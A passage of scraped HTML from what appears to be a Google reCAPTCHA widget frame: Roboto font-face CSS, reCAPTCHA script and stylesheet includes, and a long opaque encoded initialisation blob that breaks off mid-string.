  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="bgqeze0INz3HwBYtIFEZhg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="bgqeze0INz3HwBYtIFEZhg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="bgqeze0INz3HwBYtIFEZhg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22w7swLwAWw7TDoVrCl3LDscO8w4k9f3PCkjx2w5nCgWbDpMKhWMKpYsKlQD7CmcKIW3fDmV4Sc8KtXcOBw5chw4t4MDF3wqtPw689d8OSD8KpwrJSCsO9w47CnMK9LTpkw75lw4jDlDN3w6/Di8K0HQ/DkMKGw44ZB8OtHMKFwqfDlcOeIsOyVSxowq4oLsOHfsKqw5rDoT59wohUCyZJwqjDl8KHIsOxwpwYw5TDj8OJwp/CixhcL8KgesOvPhHDglvCrsOAwq/Do8Klwr7Dm8OmGH5Kwp5nRA1EWsOpSjbChcO1XcKUUsKLw7LCunLDiQwYwoZ0w75SwrzDuWpCDsOeworDoUtIw51JAMK6wovCpMOgw6Z1AMKmNCJUwrvDqcKqZ8K/fMK1O8Kywo0Ew4rDi3YFw7RoABYww5fDu8OXwqzChmZYb8OEw6LDvsK9fsOBLcO0RzQEw75Vw5bCvsKow5bCkMO5B8OowpNhwqQQS8OxwrDClVl9YsOAEMOjwpN+BVHDgE3DqVvDt1DDoMKEw7Rgw6fDj8O8w61bNB3CvyrDgzFzw5oPYXvCnm/CrcKlw4B1FkYhw67CicK3w4nClcK6DikKw74Vwo97KyFYXsKsSBbDj8O7w6/Ct8KJwrbDksOVwpHCkSvCnsOfPjLCrQQHBkd+wpvDlcOUGsKGGMKhCkvDsMKCw7Y1WMKuBHVrWcKNX8KnQDHCrXDDjsO4wrHDncO9dsOgwp7DvMKFw6DDh0IKw5Ydw7Y0PW44RC5ZwrXDtm7CgHLCtRzDvD/DpV3DrCXDlcOqw4IPJUjCgWJuFsOmwpcjwozDqcK/wpwvw7sbGcOCIcKCwoNtGsKQwpzCk8Kpw6Nrw7Vqw7kEwphRFMOCwrZUHwnCvUc9w4HDkBzCisOKwosqGFfCsiZOwqlkwqMfHsO1cMOswos1w4Zew49Uwp5CRkzDtCbCpQvDvFV3w7XDqcK5esOIw43Dk8KZwpbDrsKbwqXDgcKow7DDksOGDWFvZVZ9wq/CqgprTcKpIMOuCsKdwoEfwp/[base64]/Dp0nCn2rClcOaVSdudwsDw7vDkWl6IcKLwrREwrY9woHDjk/DocOIM8KKTMKkfMO1wqMYwqs4XGQeGGpQwpk9w5Ykw5diQg7DicKFX8OHw5BwwqPCrcK1w5XCpGxywqrCqcKsJcKbwp7CgcKbBkPCo2jDgMKWwonCocK/S8OtMx7CrsKtwprDlCnCoMOydwPCpsK9b28Aw4MKw7TDhzPDv0PDq8Kyw6kAHEbDnHnDi8KPWMOBbcOpR8O1cy3Dmk9UwrB0TcOhIjtVchB3wo/DgcKQKDfDuMK+w5PDpMO8bW8TYxjDicOAY8O3eg8KNHEawoPCvxouw7TDnMOxLTMbw43CmMKGwqRIw78nw7jCjBw5w6NfIAJ+w5rDjcKZwqfChE3DoDxSW8KqIMOPwqDDjsOmwqQjOWVQTDk/[base64]/OcKjwrBEdhrCqcKeIcObTcKrOkUNwopbw7Iof8Omw4LCgsOYwqNzLsKudDgnwpQOw4fCqEDDtsKBw7oRwqfDpsK5G8K+J8K+bwpMwo5PNiTDv8OFHkRpw5bCp8OPUsORPTTCj1LCpzErbsK1aMOJUcOnL8O7B8OBM8KAw6rCgjXDgl3DmcOcJ2/[base64]/DsXnCvcOowrvCjRbCssOQYsKDNy3CuzrCo0jDgsO0BmIdwovDi8O8w4BSdiZkwrXDmVLDssK+YRvClMOWw4rCuMKywojCrMKOwp0two/Crm/CmSXCjn7DvcKMJzzDtMKPPMOvUMO0HX97w7zCuGfDpiEkw67CtcKpwrV/PcKGIQZMLsKZw7MLwpPCs8O8N8KPdTR6wrrDu3nDkEc2N2bDncOIwolSw6dSwqjChEHCt8O+UcO9wq47BcOcAsK2wqDDlm4hMsOaa1/CnCPDgB0UfsOAw4bDslksVsKCwoNeNcKYbErCv8KmEsKBQMO4PzfCpMOlN8OqAmAkZTfDhMKeMsOFw45vPjVKw4cyAcKvw4DDq8OpPcKMwqlFTFPDh2DCon90A8KPKcO8w6vDoBzDqcKIMsO+LVHChsO3IW4/YDDCpC7DisOTw6/DszTDvlE/w7N6YkZ5DERgLcK7wrPCpjDCjT7DrcOuw6gzwrN6wpMBfcKqbsOvw4ZXDSVNWnvDkm8zXcO6wo0MwrHCjMOresKqwp/Cv8Otw4nClsO5DsKWwqlMfMOnwpvDoMOMwpnDtcO7w59lDsOEUsOaw43Dr8K3w6YcwrDDjsOdGRIAWTBgw4RJSFQdw741w40qfCjCr8O2w7cxwod1aWPCl8O0HVPCizoDw6/[base64]/ClMKjPQvCuGLDjMOeFGfClMKxfD3Cq8Osfx4Hw7fCsGbDkcKNTsKCbTrClsKiw7/DuMK3wrjDmmNGeHxYHsKOBnEKwqJzSsKbwps6GCtWw4HCoTc3CwZww4rDuMO5P8Osw4sQwoBTw4cMw6HDhFZZehZ7HGhREErDvMOrWiwME2/[base64]/DusK4AkDDtcKnZVfClScARMKJRCXDj8KSwrjDk2kVPcK6ScOrwp8/wqnCq8OOTm88wqTCk8OUwrchRB/[base64]/ClHlOw67CrMOXwoPCt8KCK8OdbjgYYR8JWgnDnsONA2ZtCsKlVlrDsMKTw6bDm0spw6/Dk8OeQSpEwpwbMcKeUcKEQXfCs8KFwqM/Om3DgsKNGcOhw455wr/Dmw7Cph3Dml5ZwqAcw7/[base64]/[base64]/CgsKJwoXDp8KDX8K+w4hJwpIfwrHCscOYYGRvf3RVw5d3wocNwrTCmsKCw4vDlAfDoHPCssKYCAPCsMKJRMOPJsKoQcK5RybDvcOEwoQwwrzChWNLEzrDn8Kmw6UqT8K/Y0/CtTDDglMWwr9WYiAQwrQZR8OmR3vCrCPDkcO7wrNdwqM/[base64]/wqXCtsOEw7HDnjsww6vCrxEUwpdQwoQMwqjCu8OoMErDr1EibwQRIhdqKMORwpETB8Oiw5hPw4XDmMOcMMO6wqgtOgcaw7xqKjV0w4YqBcOpABpswobDksK1woYLV8OyRsO1w5rCgcKgwqJ/wrXDg8KBAMK/woXDnmXCng8+KMOCPD3CoCbCsH4/HVLClMOMw7YOw65FCcORZR7DmMOdwoXDhMK/S3zDg8KMwqFqwpBxDXl7RMOqJlE+wozChcO+FzklRnB7WcKVRMOFHQ7CqUEQVcK6Z8OEbF8iw7nDv8KdSsO7w4FBVh7DpXt2cmHDp8KRw4bDjSHCuyHDl0/[base64]/[base64]/DnVF9w6Vfw756w6kewrnDnz4bR8Kdd8OWw6nCh8OEw6pTwqfDlMOPwoHDpiQMwqc/wrzDthrClyzDl1DCuyPChcOCw63CgsKOWXwawrkLw7/[base64]/DosOEesKiwpDClBxHwrVDwqXCn8OResOuw6PCgkPCsRFaw7XDmjRuwozDh8KTw6HClsK4ZsKKwoHCmGTDsEvCjUF8w5/DnF7CtMKRWFpdWcK6w7zDmT5vGUTDg8OGMMKdwqPDhQjDv8OvE8O0WHptacKDVsOiRAopXMO4fMKMw47CjsK0w5bDqzR6wrlfw7nDl8KOLcKRd8OfT8KeE8OlX8Kfw6/[base64]/Di04sIDxww7oWwpPCnSYNw7BZw7bDqVXDk8OZUMOUw6bDlcKRUsOdw4Mpe8KAwpITwrAaw5fDmMOvKWs3wq/[base64]/CkcKvwoQrwr7DlTPDt8KCJcKbw5EDT8Osw6PCpsKnazLDvGjCq8KYTcOAw5TCoh/CgDcwBsKKC8KdwpfDpjbDmcKxwr/CjMKzwo8jADLCuMOHB288csKYwrIUw50nwq7CvHZVwroiw4/CqjIrFFVFGDrCrsOXZcKnVF8Lw5lKdsOWwpYIZcKCwpkHw6bDqmkiGcOZEn5ZZcOgckbDlmvCicOaSRHCjgJ5wrp2Tm8GwpbDq1LCl2h0TH0Gw47CiS1hwp8hwoRjw547KMKWw6XCsl/[base64]/Cq2HDvMKYw5HDr8KiCMOhwplLJcOaDcKGwqDCvn3DlDBrbcObwp4GWSZHaD1RJcKeUTfDosOlwolkw6l9wqUcBAnDuXjCl8O3wpbDqlAqw7bDiVRBwofCjAPDkUp9FGLDsMOTw5/Co8K7w71mw4/DhgPDlMO+w5vCn1rCqDDCgMOQVjRNFsORwptawoDDpEJUw5V5wohlL8Omw6IsQQzCrsK+wo1Hwog+ZcOPEcKOwpNPwrdBw7hcw6rDjQDCqMOlEnvDlDMLw4nDjMOEwq8rAA3Ck8Kcw7ldw41qH2jDhHd4w6/Dimo6wqxvw43CnArCucKhJCV+wq0+w74cfcOmw6paw5jDjMKkLzsQeRkaZHFdBirDpcOEPElpw4jClsOKw4DDisKow7hLw6LCp8OBw5/[base64]/Cj27Di3BcXFXDrjx/[base64]/DuXMINAjDqVbDtCdIPETCncOwwonDmMKlwp/CoEUYwrPCpcK3wr8eQMO2f8KowpoHw4ZQw5XDqMOHwohSHVNAesK5dzo5w452wpJpTzpWWE3CkVjDuMOUw6F7AWwKwrnCs8Kew4w3w7vChcOJw5caRsO7dnrDiFY9e0TDvVrDscOJwpgJwphyKSJowpjCmCdmV0x/ScOnw73DpRHDpsO1AMO/KxlOeGXCjWvCrsOxw53CmBDClMOgGMOwwqJ0w7rDtcOMw6pBJsO4PcOIw7XCtwNAJjXDoBzCh1/DnsKheMOeCQM5w4JRAm/CqMKNE8OEw7BvwokMw7Zewp7DnsKNwrfDokVMP3XDgcOGw5bDhcOpwr3Dgndqw4lvw7/DsWvCjcO6fsKxwoXDgsKBQsOMTHcpVcOowpPDii/Dk8ODRMK/w6Z3wpYOw6bDp8OowrzDnUDCksKaGsKPwqzDssKgM8KHwqIOw4wPwqhCN8KswoxIwpU4KHjCnkPDp8O4f8OIw77DjE/CuC5xRXrDvMO8w7nCvMOgw7vCgMKNwp7DgjvDm3snwowTw4DDq8KJw6TDmcOQwq3DlAbDusOvdHJ7bHZtw6TDqWrDrMKud8KlDMOlwo3CgMK3TsKOw4DDn3TDqcOaScOIDhLDtFcFw7wuwoh/VsOiwoXCuBcjwqZQEQNVwprCiGTDnsKWQsOmw4fDsjwaSyLDghpUZlHDrndaw7wEQ8KFwq0tTsK8wpQUw68/[base64]/[base64]/w5PDrcKrwpAww752wpLCtMOUw7LCj8OPw4sPPg7DmhXCrRUlwosNw6p+wpHDpXofwps6Y8O4fsOlwqTCgCpSb8KqJ8K3w4Zgw51ww4sew7zDgF4OwrBnMzRdC8OxZMOEwrPDiH4WBMOCE0FtDjl4Khk5w4DCpMKUw7lWw7BASjIIRMKlw7Vbwqs7wp3DqANUwq/CsEkKw73CkhgMWCppKllWTAsVw6c7bsOsZMK3NU3DklPCgMKiw4k6dC/Donhtwp7CjsKtwqLCqMKpw5/DkMKOw5cQw5XDuj3Ct8O4F8OdwrttwotXw70AXcOAdRTDkypYw7rCsMOeElXChBhiwrQcAMOPw6vDmlbCoMKDaljDncK7WyPDscOvJg3CphvDpiQIc8KTw64Kw7/DkiLCg8K/wqTDtsKkTMOCwrtEwqrDgsOvw4lzw5bCpsOwacOrw64yBsOiYi5bw6HClMKFwosvHlnDmEDCgQAzVgVqw6zCtcOjwrHCssKdc8Ktw7/Dl0QCaMKDwqtGwoLCncKSBAnCpsKTw7TCp3ZZw4/[base64]/Dng7DhTI7SMOvwpx9EMKsfWrDtDFOwrbClsOzPsKLwpzCm0zDpsKrGzbCrArDssO5TMOfXcOlwpzDjMKWL8OMwofCmcKww4/[base64]/w5Fmw5DDj8KtUAjCtGnDmMOywoM7ZBnCu8K+IwrCgcKaRsKbaHptbsKTw5HDu8KhLw7DjcOmwpQ6GXXDh8ODFwbCusKXbgDDmMK5woB0wp/DjnzDpgtAw7kcMsO3wr5vw5dlFMOTVmQoNVgUUMOCSEITUMOMw5wBcGHDgmfCmxgYdxxMw7fCuMKEEsKbwrtOHcK4w6wKLBbCiWbChXZ2wpxrw7vCujXCusOqw6XDmEXDu0HCmwxGKsO9RMOlwroeXl/DhsKCCsOYwpPCvhkLw4/DqsKtIglYwql8Z8K0w5RCwo/DoSTDt3/Cm3PDglljwo8cKTnCszfDmsKWw7gXbzbCmcOjcEc6w6LDk8K2w5/Do0libMKAwolow7kcY8OPKcObXsKWwpwPasOoK8KEdsOXwo/CosKqRS4seghyKRxfwrl9woDCgMKvZMKHFQjDhsKPWEciXsKCL8O6w6TChcKaQyV6w53CkA7DoG7CrMK8wq7DsEZew5EOdjHCpU3CmsORwqRfcyQEIkfDtQTCiC3CvcKoasKFwqvCiXUCwp3CuMKESMKxKMO6woxlHcO1EUckMsODwpRMKiB/CsO+w5hPIWRIw53CokkHw6HDp8KOFMOlfX/DtVkyR3/[base64]/XHbDrcOWQMKBwqzCtMOjw4dBw7bCl8OtVWEWwpHDqcObwpoXw7HDkcK0w5k1w5bCq2bDklVoEDtww5IEwp/Cm3LDhRTCm2cLRVwgJsOiMsO4w6/CpALDrwHCrsO4YFMMd8KTQAUuw4YbdzVUwo4Vw5bCvsKBwq/DlcKGDhASwo7Cl8OVw4Y6EcKrOlHCsMK9w5NEwoB6cWTDhcOeKhRiBj/[base64]/DuTQ8B1kzwpMBLic6ZBTCtMOSMMKSE313EhbDtMKHNHvDksKMM2LDi8OeD8ObwqYNwp4GfjvCosKwwr3CnsKKw4HDisO8w4rCtMO9woDCvsOqYMKVXhLDtzHCj8OwQsK/[base64]/DtsODw5pRTmRKw5ArLsKow5jDnhs1wrnDsmDCqBDDmsKcw4UdS8KtwplqAk1Zw4/DgHZ9dUEnR8KFfcOZd07ComrCtjELFwcGw5TCrn0LB8OWDsONSEjDiFx/asKTw6EITcOrwp1WWsKyw67Cr1cLenNoABg+GsKFw5rDs8K4XsKCw7ZIw4/CgBvCmCkNw5bCgWXClsKTwocTw7DDk0zCrX9Qwqknw7PDhCAywoYHwqbCjQTCqy0OHGdZUXhGwo/Cl8OlIcKleh0yZsO3w5zCh8OJw6rCtsOewo0wKCDDjzpaw6gJQsOawoTDgEnDiMKUw6QOw5bClMKrfkLCisKnw7fDhXwnElvCr8OBwqF1KGdZdsOww7bCiMOBMFUwwr3Cn8Oaw6TCusKFwoo/QsObP8O2w5gBw7zDvz5+SipfAMOrWXfClMObaSJDw63CkMK0w6FTJQbCqyjCnMOIJ8OmcQzDjxdaw40YEGPDhsOfXsKRBnt8fMKEP25Uwo8Tw5nCm8OTVhLCoyhEw6vDsMOGwoAJwq/[base64]/DnwQVBcOuMWFndMObwqvDgiQXwqMPAwrDtnHCg1HCi1bDjMOMbsKBwpJ6NhQ0woNjw5R5w4dHdmrDv8OHSBXCjDZgEcOMw4XDvx4GaXHDnHvCmMKcw7N4wqonLywgesKdwp9Qw6FHw6tLXTYwT8OtwoRvw67Do8O1L8KQV0x9MMOSLxBvXA/DisOPG8O1G8KpdcK0w7vCiMOww6Aww4YPw4TCj0JHeW1GwrjDt8O8wrxKw5JwWmIXwojCq1jDscOiR2DCq8Odw5XCkCTCnX/Dn8KOCMODf8O3WsK2wolLwo5SJU7ClcKBe8OyChlTa8KFPsKFw4nCpcOLw7dPeWzCrsOswptMFMK+w5PDtVfDkXc/[base64]/YG/Ck8OwT0/ClcOwdcOLwp4CwoHCumd5w4Mtw5ZFwrvCisOhbCXCp8Kdw7LDvBPDvMORwpHDrMKOW8K3w5XDgRYVOsOgw7h8SWYuwojDrzXDom0pOVjCrDXCoVF4EsOZFgMewp4bw7gXwp/[base64]/w67Dp3zCnjhxWXIuOg/CuMKLwrplwqbDgjzCoMOCwoQCw4bDlcKPMMKWKcOmJBfCjjEAw5XChsOVwrTDr8OmNMO2IAU9wqdmPEDDlcOLwp15w6bCgnnCoWLCqcOJUMObw7M5w4hIeEbCh1HDpTYUdxDDryLCpcKyGmnDlVxzwpHChcOzw6vDjUlNw4ESK0vCkHZBw7LClMOhOsOaWz4bAU/CnB/[base64]/w6fChMONPMOKwohxwq/CssOPFMK8bsKMw5zDu8OVZUQ9wql/[base64]/Do8KpXsOxUsKqw7IhbkpRCMOaC1VrwrUBNRNawr03w7c2Yyw2MCl+wpbDuSDDvVbDpMOmwrM6w6TCoB7DgsOTVHvDoB9Wwr3CuAh6YCvDnlZJw7rDoUcXwqHCgMOcw6TDlgDCpyPCpXppZRsVw67Cqj1DwrbCkcO6w5rDpV85w7xZGxTDkhBCwqLDh8K2LzLDjcOLYw/CoznCvMOpwqfCh8KvwqjDucO/WHPCpsKTPDF0O8KUwrHDkWASRSoCZ8KQXMK1UnnCllbCk8O9WRPCvMKDM8OQe8KpwqBAXcO5esOhMiR4N8Kkwq0aRE/[base64]/DnsKow5Q3w4IcZV7CqMOvwr/Dp8Oew73CqQHDjsO3w6sJwpTDo8Kmw6BXEwLDpsKRSMK+EsO+V8KzEMOvRcK+fB96YBvCl3TCqsOVV2nCo8KjwqvCuMOVw4fDpBbDq3hHw5TCtlJ0ez/DmyEfw4/Clz/[base64]/CsOLwoPDhiHDgcKec8OmBcKPwrkGNDxOw6dVwprCssOAwq1Tw6t4GFMAYTjCrMKqcMKhw6XCucOxw51mwr8vKMKMBD3ClsOmw4TCj8OiwqYDOMK6fDXCnMKLworDu3pcY8KYIAjDk2fCncOQNXkiw7ZeDMO5wr3ChmdTJWFvwp/CshrDkMKFw7fChD3Dm8OlezfDplhuw7FGw5DCr0nCrMOzw5PCgsKeRnIlScOESH0Ww6LDtsOgQwkyw6cbwpDDu8KeaXYMGsOEwpEePMKnED4vw47DqcO8woJ3C8OyPsKEwqoHwq4IcMOXwp0pw7bCmMO4KnHCgMK/[base64]/ChS17f8KtT3cAKsKrOsK5cC/CoQTDocOdal5yw69bwrM7GMK8wrjCpsK+FU/CisO5wrcyw5sowqhAdyzDs8O3woARwprDgwXCpy3DoMOyPMKgECxiQCtIw6vDuU8Hw43DrsKRwqnDqDoWGEnCvsKnDsKIwrtIAWQdRcOgNMOUJRZhS3DDi8OEbHZSwqdqwpYuNcKjw5PDrsOhOcO6w64XSsOXwpTCo3zDgxtvIA5rKMOqw60kw5x3fkwRw73DvX/CnsOgNMKbWSfDjsKcw7oow7I8S8OmLnTDkXzCssOZwoFJTMO5emAqw6nCoMOtwoZQw7PDp8KtDcOjFEpnwotxfHhcwpZAwqHCkQvDohvCk8Kaw7nDt8KbdRfCmMKcUnhVw6jCuWZXwqE/RhtOw47DvcOxw4HDu8KCUcKWwpjChsO/fcOFXcOhLsOTwqgARsOrP8K3B8OYJU3Ciy3CkUjCtsOsPTrChsOiWUHDkMOrHMOXc8KUXsOYwqDDhHHDiMO/wpEIMMK+b8KPJ2dRYMK5w4/Dq8KNw74mw57DsT3Cl8KaYy3DvMOnYEE+w5XDgcKewoZHwoHCogPDn8Obw49Aw4bCqsKqPMOEw4ojYR0TG0zCncKjQMKzw63CjXLDgsOXwqrDosKUw6vDrjMnfSbCtFLDoWs4Cldjw6gKfsKlO28Ow7XCoB/Dh1XCpcKdW8OtwqAOAsOswoHCozvDviICwqvCgsKvaFszwr7ClB9iWcKiJ2bDocOGYMOrwpUkw5QBwpQqwp3DozzCmMOmw6U6w5fDksKqw4FtJmrCkHvDvsOew4cPw5/CnUvCo8KBwpDCiyp6dcKywoIkw5AQw5Y3ewbCoyhsd2bDqcOCw6HCoDpewrofwokswoXCtcKkRMKXESDDh8Osw7nDgMO6J8KrQTjDpiduZ8KvL1RGw6bDrlHDucO3wpFuFDIIw45aw5bCnsKDwqXCksKywqsaJMOkwpJCwpXDisKtFMOiwq1cUVDCpk/CusK4wpjCvCcrwr40T8OowqrDosKRd8O6wpZpwpLCpnIDOw5SGXoMZwfCmcOuwrJ5dlLDucOFHCvCtkhwwoXDqMKBworDi8KdSjYhISlaAVNSQArDoMOQDlIawq3DsQDDtcOCNUJRwpAjw4xdwrPCg8Klw7V/a3R+BsOhZwcqw7EFc8ODAibCqcOPw7VUwrnDmsO/bsOnwrHDslHDtWlqwobDvcO7w6nDhX7DtsOzwrHCjcOcA8K6F8K5TcKiwpHDisOxNcKKwrPCp8OowokCagLDq2TDnFtpwppHNsOJw6RQNcOqw4EFRcK1PsOkwp8ow6M7WgbCssKWVDrDvCLCsEPDlsKuFcKHwqsYwo7Cmk9oGkwjw58cw7Y5dsO2I2vDhwU/cGnCqMOqwqY/YcO9cMOiwrlcVcKlw5k1HXw8w4HDjMKgYADDnsKfwrvCncKTXTMMw4pYEx1QCAnDoDRiWFhqwrPDgEwmS2BRecOQwqLDsMOYwpDDpGddCSDCksKJEsKYAsOkw6PCrCU2w7QRbQHDjF46wpXCvyACw5DDlCHCqMOQY8Kfw5kLwoZQwoI/[base64]/[base64]/JsOmJMO8QFoOwoPDmytWw4EmEjAQCXoQPMKNd1gcw5YWw5HChVYqTyTCmz7DiMKZel4Gw6JawoZFEcOLAU1Qw5/[base64]/DgMOKw5TDhTEwP1NRQABCVcK0ZBhDcBhhdyvComjCnXdkw6HCnBRlJ8Khw7s1w6PDtD7Dj1HCusK4wrtTdksURsKLUhDCucOAMRDDk8OHw5pvwrAvKsObw5R/b8OISTQ7YMOxwofDuB1Nw5nCvC/[base64]/CMOdwpRkw4QKwqJ4VE4bHxwpN8O+w4PDqcKNOMORwoDDpUZYw6XCm2YUwq5Qw4Vuw6YgUcOrbsOtwrA2TMOEwq8ufhdLw6YGT0UPw5g9IsOswpnDkhLDj8Kqwq/CogrCngnCo8OdYcOjSMKpwrw+woAXP8K5wpUFZ8OnwrMkw6HDuCfDsU5wdl/Dij0mQsKjwr3DiMObcWzCgHhEwrMTw5Efwp7CvAkiUHHDm8Ojwo8aw7rDkcKFw4NtY0BhwpTDn8Kwwr3DicK2wp4ffsKTw5/DncK9bcOAdMOlUDAMOsOEw47DkzcMwofCpV4Kw4NYw5fDgDhST8KdL8K8esOjT8O4w4oDOMO8BR7DscOsPMK2w5YbaWLDl8K6wrrDrSnDtVVUdXZXBnEzwprDvkHDsA3DnMOWB1HDhCrDnXbCgDfCrcKEwqQMw50rT0Ydwq/[base64]/[base64]/[base64]/DhAJMKTkKw752w4EFUC/CrBolw5LCg8OJCAwNC8K5wpzCjnRpwqN8XcK2wpJJWynCtHnDjcKTecOXSRMQKsK4w7kOwpvCmhw3N38cIgFrwq7Du3scw4Q/wqVOOnzDnMO+wqnCijY3SsKrSMKKwostOVQdwpJTHcOcS8KrRisSHSjCrcKZwqfCtcOAWMKlwrrDkQ0jwoTCvsKNQsKGw4x3wo/[base64]/DhAOWDLCvTcMw4ohTcOpw6PDoAYrwpYgwpXCjV3DqlfCvB7Dq8KpwpgUF8K9B8Khw4JswoTCpT/DoMKXwp/Dm8KNEcKHcsOPO3QVwqHCqCfCrk/DiBhQw45Ew4HCkcODwqxFSsKTAsOww6PDvMK7W8KCwrvCmHvCllHCpxrCtHBrw5N/SsKRw5dpFQoswoHDhwVRQRDDqRbCgMOXd2skw5vCjzXDuXdqw5dfwqLDjsO+wphYIsKiOsKUA8OTw4ACw7HChzgROcKMBcKjw5HCnsKRwq/[base64]/DqcKMwrHCoGDCixsUHHAGwofDs0HCj2lgUsOJwosNRjvDqTQjTsKtw6vDuWddwp/ClsO6ajvCk0PCucKQfcKtakXDnMKaLiI7GzIDVzNZwqPCgVHDny14wqnCpCzDnRtkG8K5wo7DomvDpGE1wqTDi8O+LC/CuMKjXcOLLVdlWzTDvC53wqMGwojDgA3DqgsfwrHDqMK3UsKBK8Kww6TDjsKgwrkqOsOLaMKLPm3DqSjDjF8uFiPChsOdwq8eanh2w6/DsH8afT3ChHQ/N8OxelZew7vCoyvCpkcJwrx3wq96TDLDisKzB04GAREBw5nDu0YswpfCicKmAiHCocOIwqzDoBLCjjzCisKswpLDhsK1w6E7McOjwqrCmlTCmGjCqHjCtx9gwo1Iw7/DthHDqBwOXsOdZcKuw7wVw748TFvCjAw9wrJKEMO5bxF2wroCw7RGw5JSw4zDicKpw6fDg8Kyw7k5w6l4wpfDqMKTXmHChsOREcK0wqxzY8Ofdj8mwqZcw6PCh8KhMgdmwrUtw6rClU0Ow5BvBAt3JMKLQiPDiMO8wqzDiF/ChzgAfDw1M8KIE8OhwoXDjXtDMUbDq8OWV8OpA1lJI1hAw6nCjxcVFUpbw6XCtsO4w5ZZwoTDnH1aZwIPw77DswFFwqbDiMOmwo8Ow5Udc1vCpMOAKMOAw5ste8Kfw59HNx/Dv8OZZ8OTHsOcIErCu3DDnR/DgUHCksKcKMKEN8ORBFfDmj7DhgDCksOzwoXClcOAw5swVMK+w5VHF1vCsW7CmHjCrwjDqg4HYFXDkMKRw7bDr8KPwrnCt053DFTCr11VfcKVw5TCisKVwq/[base64]/w57CvGZYw6pCw77Cl8OcS8OLJxbCpcOJZGfCt0pIwp/Cn0FIwoNgw61aaUvDhGtPw6hTwq5qwohzwp9zwrBkF0XDl3LCnMOHw6TDsMKZwoYrw7hMwoRkw4XCocKDKSsJwq8ewqkKw6zCohrDrMONW8KJL1DCu1htfcOhQFJGesKswoLDpi3Ciw9Iw491wrLDgcKMwrwtXMK/w593wrVwbR0Ww6d4IWA3w4DDrkvDtcKbEsOVM8OXD3EdYxRnwq3CqMOwwpxMWMO9w6gdw6oLw5nCjMOACW1Nd17CncOrw6/[base64]/A8KiDsOfw4FBw4Qbe8KHEkgHw53Dh8Oww6bChMK+GVA4OMODZsKzw4zDscOGeMKeJcKSw58bJMKxMcOjeMOuY8O+WMOFw5vCgBh0w6JPc8KdLHEaZMOYwprDix3DrHFhw53Cp0PCtsOsw7fDnSnCu8OqwoPDscK2YsOVGhbCrsKMB8K0BFhpdG0hUiTDjlJPw6XDp2/Dm2jChsO2GsOof3oNKWbCjcKOw74JPgzDlcOTwrzDhMK7w6QhbMK0wptoXsKgLcO/[base64]/DlxM8wpVIw4vCj8OkAMK2w50gXsKhwr/DmUrCiUJYVV99AcKbQHfCvsO9wpB8XTPCgsKiBsOYGT5RwqNMRyRCOAUOwq9da2Ekw4cMw5xCZsKFwoozT8OZwrDCkA5GS8Kgw7/Ch8OeT8OhWsO7bUnDmMKiwrUOw7JZwqdmGcOqw4pow4rCnsKECMKJCFzCoMKewp3Dg8KBfcKaWsKFw5o7w4E+F3tqwprCj8Ogw4PCqwnDt8K8w7pwwpzDmFbCriBiCcOBwqPDvBVxAzDCrEAqRcKXZMKDL8KiO2zCoytKwqfCj8OWNG7DvFpzQcKyF8K/wpFAam3DnVBBwonChg1LwpXDpToifsKDZ8OzGEHCl8O3woPDmCTDlVEOHsO+w7PDr8OoKxjCkcKSPMOfw6J9XETChyxww5DDhFsxw6FXwoZJwqfCh8KZwqbCuA8mwr7DjBgOPcK/JQh+W8OnGEdLwrIYw6AWBS/[base64]/DsFJjw67DusKCw6jCvC8xJsKOwo/[base64]/Cm8O2FgPCscOZwp8JPCVaw7cyVxJAw7M7asOdwqPChcOyYBAYOQXCgMKuw43DlnLCncOZTsKzBlvDsMK+JWXCmi8RFgVvfcKNwp3DjcKBwr3DvhcyP8KpOXrDhnUSwqUywrXCtMKyMQ5+FMK+e8OqWzzDixTCvsOTC3YrZXVkw5XDix/DlSfCtUvCp8OfG8O+LsKCwqzCicOOPhkywo3DgMOZOCNMw5nCncOmwrXDusO8QMKKdFxww4MlwrBjwpjDmMOUwps5B2/CscKtw6B2bnwcwrcdBsKtThnCglx/UUV2w7duXMOMRcOOw6cIw59vMcKLQSVIwrN8wr7Dr8K+RTVgw43ChMKLwqvDucOXHm/Dt34tw7zCjR5ERcKjFl01R2nDpiDCszVpwok0FHxPwpMuecOLWSs7w5vDszPCpMK+w7hwwqLDgsO1wpDClwMiG8K+wrjCrsKEbcKWQAXCqzzDqWnDtsOgVsKpw6k/wr3DswM2w6hvw6DChz0bw7rDgxvDqcKWwo3DrcK/CMKPQH1Ww5fDsjoFMsKTwosywpx1w65zDSoBUMKRw7h7MAd5w5cYworDhy0RWsOAJiMsCS/[base64]/Ch8K7w6YIw6cYwqz